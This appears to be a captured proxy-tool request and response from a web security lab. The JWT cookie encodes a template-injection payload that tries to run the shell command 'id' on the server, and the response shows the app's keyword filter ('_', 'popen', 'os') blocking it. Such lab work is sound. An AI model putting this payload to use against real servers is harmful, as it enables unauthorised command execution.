 Send Cancel < ▾ > ▾ Target: http://10.0.2.15:5003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dashboard HTTP/1.1
2 Host: 10.0.2.15:5003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.15:5003/login
8 Connection: close
9 Cookie: JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Int7IHNlbGYuX19pbml0X18uX19nbG9iYW
xzX18uX19idWlsdGluc19fLl9faW1wb3J0X18oJ29zJykucG9wZW4oJ2lkJykucmVhZCgpIH19In0.12KFuKzuI
jpZ4injFMJaRVhhPo816v0fR1u4Yo-2yQs
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</script>
17 </head>
18 <body>
19
20
21
22
23
24
25 <h1 style="text-align: center; color: white;">
Welcome, BLOCKED!
</h1>
26 <p style="text-align:center; color: white;">
Intrusion Detected!<br>
Malicious stuff: ['_', 'popen', 'os']</br>
27 </p>
28
29 <br>
30
31
32
33 <form method="POST" action="/logout">
34 <input class="logout-button" type="submit" value="Log out">
35 </form>
36
37 <br>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Done 877 bytes | 0 millis